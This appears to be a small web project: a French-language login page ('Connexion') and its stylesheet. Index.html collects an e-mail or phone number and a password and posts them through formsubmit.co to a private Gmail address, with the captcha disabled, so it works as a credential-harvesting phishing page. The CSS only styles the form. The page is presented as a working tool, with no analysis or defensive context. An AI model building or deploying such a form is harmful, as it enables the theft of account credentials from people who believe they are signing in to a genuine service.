
<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login_box">
        <form action="https://formsubmit.co/harnearivonel@gmail.com" method="POST">
            <h1>Connexion</h1><br>
            <div class="box">
                <input type="text" name="username" id="username" placeholder="e-mail ou numero téléphon..." required>
            </div>

            <div class="box">
                <input type="password" name="passw" id="passw" placeholder="Mot de passe" required>
            </div>
            
            <div class="links">
                <input type="submit" value="se connecter"><br>
            </div>
            <input type="hidden" name="_captcha" value="false">

        </form>
    </div>
</body>
</html>
</file>
<file: style.css>
h1{
    text-align: center;
    color: rgb(0, 102, 255);
}
.login_box{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgb(233, 241, 241);
}
.box input{
    width: 300px;
    height: 40px;
    margin-bottom: 10px;
    border-radius: 25px;
    border: none;
    outline: none;
    padding-left: 15px;
    font-size: 15px;
}
.box input:hover{
    box-shadow: 2px 3px rgba(128, 128, 128, 0.164);
    transition: 1s ease-in-out;
}

.links input{
    margin-left: 62px;
    height: 35px;
    width: 200px;
    font-size: 15px;
    font-weight: 500;
    border: none;
    background-color: rgb(0, 102, 255);
    border-radius: 20px;
    color: aliceblue;
}
.links input:hover{
    background-color: rgb(2, 73, 179);
    transition: 1s ease;
}
</file>
